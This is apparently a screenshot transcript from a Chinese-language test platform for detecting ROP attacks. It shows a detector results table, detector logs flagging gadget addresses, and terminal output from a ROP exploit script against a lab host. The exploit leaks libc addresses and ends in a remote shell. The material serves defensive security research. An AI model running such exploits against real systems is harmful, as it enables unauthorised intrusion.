 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
阈值检测器
缓冲区溢出
影子栈
调用/返回指令计数器
格式化字符串
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof x √ x x x x 1102
service start at port 1102
$ nc 192.168.191.128 1102
查看防御结果： result
===============================================
current time : 2019-5-21 17:6:28.467
This application is instrumented by MyPinTool
===============================================
[+] THR_DECT open
===============================================
[attack] Gadgets detected! they are at: 0x400694, 0x7eff123bd9c9, 0x7eff124b36c7
0x7eff124aa6db, 0x0,
[attack] ROP attack detected! gadget addr: 0x7eff123bd9c8
[attack] Gadgets detected! they are at: 0x400694, 0x7eff123bd9c9, 0x7eff124b36c7,
0x7eff124aa6db, 0x7eff123bd9c9,
[attack] ROP attack detected! gadget addr: 0x7eff124aa6d9
[attack] Gadgets detected! they are at: 0x400694, 0x7eff123bd9c9, 0x7eff124b36c7,
0x7eff124aa6db, 0x7eff123bd9c9,
[attack] ROP attack detected! gadget addr: 0x7eff124aa6d7
17:06 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./rop.py 192.168.191.128 1102
[+] Opening connection to 192.168.191.128 on port 1102: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7eff123dee80
[*] pppr= 0x40068e
[*] mmmc= 0x7eff124b36be
[*] poprax= 0x7eff123bd9c8
[*] binsh= 0x7eff1252de9a
[*] syscall= 0x7eff124aa6d7
[*] Switching to interactive mode
$ whoami
server